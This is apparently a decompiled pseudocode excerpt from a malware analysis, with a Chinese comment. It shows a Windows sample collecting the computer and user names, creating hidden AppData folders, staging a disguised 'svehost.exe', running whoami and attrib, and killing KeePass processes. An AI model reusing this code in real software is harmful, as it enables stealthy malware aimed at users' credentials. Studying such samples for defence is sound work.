 GetComputerNameW(&g_PCname, &nSize);
GetUserNameW(&g_Username, &pcbBuffer);
GetEnvironmentVariableA("PUBLIC", g_PulibcpathA, 0x100u);
GetEnvironmentVariableW(L"PUBLIC", &g_PulibcpathW, 0x100u);
GetEnvironmentVariableW(L"HOMEDRIVE", &word_49AD58, 4u);
wstring_cpy(&g_Homepath, (int)&word_49AD58, wcslen(&word_49AD58));
GetEnvironmentVariableW(L"HOMEPATH", &word_49AD58, 0x100u);
wstring_cat(&g_Homepath, (int)&word_49AD58, wcslen(&word_49AD58));
snprintf(v2[4], 512, "%s\\AppData", g_PulibcpathA);
CreateDirectoryA((LPCSTR)v2[4], 0);
snprintf(v2[4], 512, "%s\\AppData\\Libs", g_PulibcpathA);
CreateDirectoryA((LPCSTR)v2[4], 0);
snprintf(v2[4], 512, "%s\\AppData\\Windows", g_PulibcpathA);
CreateDirectoryA((LPCSTR)v2[4], 0);
GetModuleFileNameW(0, (LPWSTR)v2[7], 0xFFu);
snprintf(v2[4], 512, "%s\\AppData\\Windows\\svehost");
runcmd((const char *)&unk_486C0F, "whoami", (const char *)&unk_486C0F);
runcmd(g_PulibcpathA, "attrib +h ", "\\AppData");
runcmd(g_PulibcpathA, "attrib -h ", "\\AppData\\Windows\\svehost.exe");
if ( !wstring_find((__m128i *)v2[7], (__m128i *)L"svehost.exe") )// 判断当前进程名是否是svehost.exe，如果不是则杀掉其他的svehost
runcmd((const char *)&unk_486C0F, "taskkill /im svehost.exe /t /f", (const char *)&unk_486C0F);
runcmd((const char *)&unk_486C0F, "taskkill /im keepass.exe /t /f", (const char *)&unk_486C0F);